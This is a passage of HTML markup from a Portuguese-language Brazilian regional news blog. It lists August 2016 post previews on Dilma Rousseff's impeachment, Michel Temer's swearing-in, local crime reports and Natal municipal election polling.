<a href='https://paulojuniorrn.blogspot.com/2016/08/adolescentes-sao-apreendidos.html'>Adolescentes são apreendidos arremessando objetos para dentro do Presídio Provisório na zona Norte</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:22:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Dois adolescentes foram apreendidos na noite desta terça-feira (31), no momento em que arremessavam um pacote para dentro do presídio provisório na zona Norte de Natal.   OS infratores foram visualizados em atitude suspeita,&#160;   próximo ao muro da unidade, pelos agentes de segurança pública, que realizaram a abordagem e encontrado&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/adolescentes-sao-apreendidos.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/policia-civil-prende-mulher-com-150.html'>
<img alt='Polícia Civil prende mulher com 150 litros de combustível em residência' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8_5uNlxgdFO9csnilKRvbj9gFw8E3DhdQW7k0BQTeEmazRphPlep3uq3ZCCtiC2t8_bYO_gcHZqPLB0SXPVxZAxdfg0DjZ-z1X1U2QiIyrsAsmdYPtPGaBkBTuEVceaQx-rARfYlRSkFg/w72-h72-p-k-no-nu/GASOLINA+NATAL+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/policia-civil-prende-mulher-com-150.html'>Polícia Civil prende mulher com 150 litros de combustível em residência</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:19:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Uma equipe de polícia civil da Delegacia de Ceará-Mirim prendeu em flagrante, na manhã desta quarta-feira (31) na cidade, Sebastiana Maria de Lima, 60 anos, quando a mesma abastecia com gasolina um veículo em frente a sua residência.   Após a prisão, policiais entraram na residência da mulher e apreenderam vários tambores e garra&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/policia-civil-prende-mulher-com-150.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/agripino-lamenta-manutencao-dos.html'>
<img alt='Agripino lamenta manutenção dos direitos políticos de Dilma' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKTebbte5lkg8UrWw25F0Yne6B-CViFXNTpiZtjxqX-EEUo2EE8BaQiWX5CjAyw3PEfGUcMO90p5z3CMSpE856lVhbBcAGlckS0t8N2G-6Xnw_7bD78VNK0MM4zqLWjTJawitxmDBKdL8L/w72-h72-p-k-no-nu/JOS%25C3%2589+AGRIPINO+HOJE+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/agripino-lamenta-manutencao-dos.html'>Agripino lamenta manutenção dos direitos políticos de Dilma</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:17:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>O presidente nacional do Democratas, José Agripino (RN), lamentou que o Senado Federal tenha mantido, nesta quarta-feira (31), por 42 votos a favor, 36 contra e três abstenções, os direitos políticos da agora ex-presidente Dilma Rousseff.&#160;   Eram necessários 54 votos favoráveis para que a petista ficasse inabilitada para exercer &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/agripino-lamenta-manutencao-dos.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/mpeduc-promove-audiencia-publica-em.html'>
<img alt='MPEduc promove audiência pública em Currais Novos na próxima segunda-feira (5)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IkeGWDEnoajP9vmcp4aGLsJEm457etAzujwcmyeBiPCXJkkc-Q9rMnW87GnoewQIq1f-I3NUTnMhU_UVDnNFb7PV32G_35WLedZdNhPA7lyAE8ORELhMVsHbyOyoT5ZlCTpGwDFlfkBK/w72-h72-p-k-no-nu/MINIST%25C3%2589RIO-P%25C3%259ABLICO-FEDERAL-RN-1200-696x464.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/mpeduc-promove-audiencia-publica-em.html'>MPEduc promove audiência pública em Currais Novos na próxima segunda-feira (5)</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:14:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Encontro será no IFRN e servirá para prestação de conta dos resultados do projeto, iniciado em 2015 na região e que já beneficiou quase 2 milhões de alunos em todo o Brasil   O Ministério Público Federal no Rio Grande do Norte (MPF/RN) e o Ministério Público do Estado (MP/RN) promovem na próxima segunda-feira (5) uma nova audiênc&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/mpeduc-promove-audiencia-publica-em.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/homem-e-executado-dentro-de-casa-na.html'>
<img alt='Homem é executado dentro de casa na cidade de Mossoró' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCpNz38pkWw_aaBS44fIsV1q8gsgTJNo0IbowoHR7Blm5E7DkNvTY5jfH3LIRut1L4_av0s8yXD_TBclZh8EUhy9xX2ZOwMzUbsDbKzKEJvP8B3RKvqjwL6Cy6ET6ZOKz4_qNTGS3R23Mv/w72-h72-p-k-no-nu/HOMEM+MOSSOR%25C3%2593+H+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/homem-e-executado-dentro-de-casa-na.html'>Homem é executado dentro de casa na cidade de Mossoró</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:12:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Um homicídio foi registrado na noite esta quarta-feira (31), dentro de uma residência, na Rua Sebastião Sales de Almeida, no bairro Abolição V, na cidade de Mossoró.   Segundo informações da Polícia Militar, dois homens em uma motocicleta chegaram ao local e já desceram do veículo atirando contra a vítima, identificada como José C&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/homem-e-executado-dentro-de-casa-na.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/festa-de-santana-de-caico-e-aprovada.html'>
<img alt='Festa de Sant’Ana de Caicó é aprovada por potiguares e turistas' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Mko3grm5w-i_wkWaeV8uaXhLJAzD-yEORYiikgEkaJaxTiTWtGs6im2sLKbb-3TgPEH1LgihWkhwO1RB-R6A-zicaQPHUISzBe4p_NtiJrwItGa3cd0L_dF1G1EtmWWa-R0ENGAedaUW/w72-h72-p-k-no-nu/FECOM%25C3%2589RCIO+CAIC%25C3%2593+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/festa-de-santana-de-caico-e-aprovada.html'>Festa de Sant&#8217;Ana de Caicó é aprovada por potiguares e turistas</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:11:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Há mais de 200 anos fazendo parte do calendário de Caicó, a Festa da Sant&#8217;Ana reúne milhares de pessoas todos os anos, com impacto direto na economia da cidade.&#160;   Para mensurar a importância econômica e conhecer melhor o público que frequenta o evento, o Instituto de Pesquisa e Desenvolvimento do Comércio da Federação do Comérci&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/festa-de-santana-de-caico-e-aprovada.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/marinha-oferece-165-vagas-para.html'>
<img alt='Marinha oferece 165 vagas para candidatos de curso técnico' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjDSKcW3xOx_G68buwkHVCotwHXZQ_VgQs2q667RRLMMQu9zGfaEaMF3c5Yayeiw3oja35FP0pLiaMNWf73CcW8SpGU8feyK7YiEUij_TYujzrfKMYK36hON9M2eNzN7fC5NGdh1hDW21j/w72-h72-p-k-no-nu/CONCURSO+JARDIM+700.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/marinha-oferece-165-vagas-para.html'>Marinha oferece 165 vagas para candidatos de curso técnico</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:08:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>A Marinha do Brasil oferece 165 vagas para candidatos que possuam curso técnico de nível médio. As inscrições podem ser feitas até o dia 20 de setembro no&#160; site da corporação , onde será encontrado também o edital.    Para participar do concurso, o candidato precisa efetuar uma taxa de R$ 40. As vagas são oferecidas para as especi&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/marinha-oferece-165-vagas-para.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/temos-uma-data-emblematica-e-importante.html'>
<img alt='“Temos uma data emblemática e importante para o futuro da nação brasileira”, diz Felipe Maia' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8z__dZuIUdmvm9IpT7d2b9Q6vRahf30D1Lngy348rf5auKFcoQ66UJuB6Fy4_DxyXRmhXJzeKnTZP0DvT0BJ6t3Nng0uQRPPxlKWM1IVNY_QItOw7CVzdoile-VEOahj6igGqbddmXzCD/w72-h72-p-k-no-nu/Felipe+Maia+por+Toninho+Barbosa+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/temos-uma-data-emblematica-e-importante.html'>&#8220;Temos uma data emblemática e importante para o futuro da nação brasileira&#8221;, diz Felipe Maia</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:06:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Em discurso na Câmara Federal nesta quarta-feira (31), o deputado federal Felipe Maia (DEM) declarou que o Congresso Nacional vai escrever mais um capítulo da história da política brasileira com o impeachment da presidente Dilma Rousseff. O plenário do Senado afastou definitivamente a presidente com o placar de 61 votos favorávei&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/temos-uma-data-emblematica-e-importante.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/escola-multicampi-realiza-i-jornada-de.html'>
<img alt='Escola Multicampi realiza I Jornada de Saúde do Seridó' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWlf6PKyRqQQd4k7yavAw7k0DXjJmdSEwZe391Zq_EG4QOusCKaq5RgiN5xQy-ILOA05btrUGYeByRUNkYWvgtLyyABCT9enIeNto-m9kflhYxRr_Dflg1g0gbmsjaWru3CH085z72xZPJ/w72-h72-p-k-no-nu/ESCOLA-MULTICAMPI-1100.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/escola-multicampi-realiza-i-jornada-de.html'>Escola Multicampi realiza I Jornada de Saúde do Seridó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:03:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Foto: Paulo Júnior   A Escola Multicampi de Ciências Médicas do Rio Grande do Norte (EMCM), da Universidade Federal do Rio Grande do Norte (UFRN), está com inscrições abertas para I Jornada de Saúde do Seridó até o próximo dia 7. O evento acontece nos dias 9 e 10 de setembro, na cidade de Caicó.    Na ocasião, serão aborda&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/escola-multicampi-realiza-i-jornada-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/e-hora-de-colocar-o-brasil-no-lugar-que.html'>
<img alt='“É hora de colocar o Brasil no lugar que ele merece”, diz Rogério após impeachment' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHNJOYCsC7tqpDv9lxFsdSItYbdQjgx03jp8Yn3LziDk_SBuGyayiPVBTpxxfYB8YdUzRSh_RNqCaIlICt8RxPi3Sd0wKjs9BP9TRHSenW6-9-oZ-fPasnTeTMvT-aJRggXWRWVoc0dl0/w72-h72-p-k-no-nu/Rog%25C3%25A9rio-discursa-na-sess%25C3%25A3o-do-impeachment+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/e-hora-de-colocar-o-brasil-no-lugar-que.html'>&#8220;É hora de colocar o Brasil no lugar que ele merece&#8221;, diz Rogério após impeachment</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:00:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Ampla maioria dos senadores da República aprovaram nesta quarta-feira (31) o impeachment da agora ex-presidente Dilma Rousseff (PT). Presente no plenário do Senado durante a sessão histórica, o deputado federal Rogério Marinho (PSDB) disse que, passado o processo, &#8220;é hora de colocar o Brasil no lugar que ele merece&#8221;.   Segundo o &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/e-hora-de-colocar-o-brasil-no-lugar-que.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/tite-confirma-miranda-como-novo-capitao.html'>
<img alt='Tite confirma Miranda como novo capitão da Seleção Brasileira' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqPNEJShmNnVvQpVWoQWrid-UMx0m1e_4HgypgXHKICV1MJQtJIqt45kypsWy9xqaMiB5i_CseayMZGGeaMfQpb0q-a8eJuT4o3SoISGoqTlO76bQBv6FRCyJq1KmmVOSV9PL-n8mamiH/w72-h72-p-k-no-nu/MIRANDA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/tite-confirma-miranda-como-novo-capitao.html'>Tite confirma Miranda como novo capitão da Seleção Brasileira</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T17:58:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Confirmado como capitão da Seleção Brasileira, o zagueiro Miranda se disse honrado nesta quarta-feira. Na realidade, ele assume um posto que estava sendo seu na ausência de Neymar quando Dunga ainda era o treinador. E ressaltou que está especialmente recompensado pelo fato de no grupo haver vários jogadores com perfil de lideranç&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/tite-confirma-miranda-como-novo-capitao.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/dilma-rousseff-perde-o-mandato-de.html'>
<img alt='Dilma Rousseff perde o mandato de presidente da República, mas mantém direitos políticos' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIIs15DSUoQ6l77ffhd1UiP8YG2JoWN0qyA9_xUbAMplKbWDxx1Z7MOxyOAzgAb0FPjUHAyc3_HR65vi9y6ka2QNyXusoT8YWWPvLDVxwSnogl5gf0rPUtDaVPRLQSgYyOG1yD8-l4H7mM/w72-h72-p-k-no-nu/SENADO+E+DILMA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/dilma-rousseff-perde-o-mandato-de.html'>Dilma Rousseff perde o mandato de presidente da República, mas mantém direitos políticos</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T17:53:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Após seis dias de sessão e mais de 60 horas de trabalho, o Senado Federal decidiu nesta quarta-feira (31), por 61 votos a 20, condenar Dilma Rousseff pelo crime de responsabilidade e retirar seu mandato de presidente da República. Em uma segunda votação, foram mantidos seus direitos políticos.   Dilma Rousseff &#160;foi responsabiliza&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/dilma-rousseff-perde-o-mandato-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/michel-temer-toma-posse-na-presidencia.html'>
<img alt='Michel Temer toma posse na Presidência da República' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXf0b1PFSw8f6D76watKSVVwPJF5KOPOLES2awYVkgdg5rqAWyrZ_jQ4aFuYzG792RKLvIo42ic7DXWd_RkrsgX8s7_Syo9aSk0CrYKuO_CMEVHtEks81feWgtrnMdLsmuJOjHDi_7UiU/w72-h72-p-k-no-nu/TEMER+POSSE+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/michel-temer-toma-posse-na-presidencia.html'>Michel Temer toma posse na Presidência da República</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T17:50:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Após aprovação do impeachment de Dilma Rousseff nesta quarta-feira (31), Michel Temer foi empossado definitivamente na Presidência da República. Temer foi recebido na Chapelaria do Congresso pelo presidente da Câmara dos Deputados, Rodrigo Maia, pelo presidente do Senado Federal, Renan Calheiros e pelo presidente do Supremo Tribu&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/michel-temer-toma-posse-na-presidencia.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/senado-aprova-impeachment-de-dilma-e.html'>
<img alt='Senado aprova impeachment de Dilma, e Temer será efetivado presidente do Brasil' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwiYhyS_rZDG9v8AyZNWcVU6zYw0UkBey2mf4kJBNmLdbjOBpBjHSWs_YMIw8XsCr85Pj9gICeQDfoM0vQ1YjOmwBLJBXVgvQKOyik2mepvIM4uRVX4iMicyevPXvjFUjx9I2eKD1P0Gn6/w72-h72-p-k-no-nu/DILMA+PERDE.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/senado-aprova-impeachment-de-dilma-e.html'>Senado aprova impeachment de Dilma, e Temer será efetivado presidente do Brasil</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T17:47:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>A presidente Dilma Rousseff (PT),&#160; afastada do cargo desde maio , foi condenada nesta quarta-feira (31) pelo Senado no processo de impeachment por ter cometido crimes de responsabilidade na condução financeira do governo.&#160;O impeachment foi aprovado por 61 votos a favor e 20 contra. Não houve abstenções.   Dilma perde o cargo de pr&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/senado-aprova-impeachment-de-dilma-e.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/principal-avenida-de-serra-negra-fica.html'>
<img alt='Principal Avenida de Serra Negra fica lotada para primeiro comício da campanha de Serginho' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbweeImhAA4impPkcHTdIT5R-X7bo6HwXmXzxGqObo4OYJmvNzGq4ddp26TugSXc1IBkTdI7zNnX8tLobbOWqENvAXp102k5g5kIf6cKXSZ4N2vEixVxa9KMMUbreVr4di1LR3qcYyW7fH/w72-h72-p-k-no-nu/SERGINHO+SERRA+NEGRA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/principal-avenida-de-serra-negra-fica.html'>Principal Avenida de Serra Negra fica lotada para primeiro comício da campanha de Serginho</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-28T13:32:00-07:00'>agosto 28, 2016</span>
</div>
<p class='post-snippet'>A campanha de Serginho Fernandes (PSDB) rumo à Prefeitura de Serra Negra do Norte segue em ascensão. Após atrair multidões para a convenção e a inauguração da sede da campanha, foi a vez da Avenida Ananias Monteiro, a principal da cidade, ficar pequena para tanta gente que queria participar do primeiro comício da campanha, realiz&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/principal-avenida-de-serra-negra-fica.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/jovem-e-rejeitado-por-adolescente-mata.html'>
<img alt='Jovem é rejeitado por adolescente, mata ela e amiga que desconfiou do crime no Paraná' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxBaAicx3lXy2k1JM9kSZAyar-8WXRvR_Cgl-5n4HqtrJuJqJl9Qb-e0rXlIPIFv5eIaJRpysxevQT1wVjCk6LOXkyGHpJegn7YgX9nrc6tbKCOgYAAs8PnETHNdBf66hhmg9ntE-UKKxn/w72-h72-p-k-no-nu/ADOLESCENTES+DDDD.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/jovem-e-rejeitado-por-adolescente-mata.html'>Jovem é rejeitado por adolescente, mata ela e amiga que desconfiou do crime no Paraná</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-24T07:33:00-07:00'>agosto 24, 2016</span>
</div>
<p class='post-snippet'>A polícia do Paraná apreendeu um jovem de 17 anos que confessou ter matado uma adolescente por quem tinha uma paixão e a amiga dela. De acordo com o jornal &#39;Extra&#39;, os crimes aconteceram na comunidade rural de Linha do Encantilado, no interior do estado e a apreensão aconteceu nesta terça-feira (23).     Segundo os inves&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/jovem-e-rejeitado-por-adolescente-mata.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/carlos-eduardo-lidera-disputa-pela.html'>
<img alt='Carlos Eduardo lidera disputa pela Prefeitura de Natal com 40%, diz Ibope' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9NY7HkCS_Djf7aQNRvWxr3ZwRQLA3dE53UvOuoOsjjl0R5NmgPywIxjq9v8ranmdgWwiak4Eq3DXiicTeusHiM-rVibCZGENaNw_ShMvGHqBkjj8eMCu90xVgWjj52noPEgG5cNKV35qN/w72-h72-p-k-no-nu/CARLOS+EDUARDO+NOVO+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/carlos-eduardo-lidera-disputa-pela.html'>Carlos Eduardo lidera disputa pela Prefeitura de Natal com 40%, diz Ibope</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-23T16:56:00-07:00'>agosto 23, 2016</span>
</div>
<p class='post-snippet'>O Ibope divulgou, nesta terça-feira (23), a primeira pesquisa de intenção de voto na corrida para a Prefeitura de Natal (RN):   &#8211; Carlos Eduardo (PDT) &#8211; 40% &#8211; Fernando Mineiro (PT) &#8211; 7% &#8211; Kelps Lima (SD) &#8211; 7% &#8211; Márcia Maia (PSDB) &#8211; 7% &#8211; Professor Robério (PSOL) &#8211; 7% &#8211; Freitas Júnior (Rede) &#8211; 1% &#8211; Rosália Fernandes (PSTU) &#8211; 1% &#8211; B&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/carlos-eduardo-lidera-disputa-pela.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/construcao-da-escola-multicampi-de.html'>
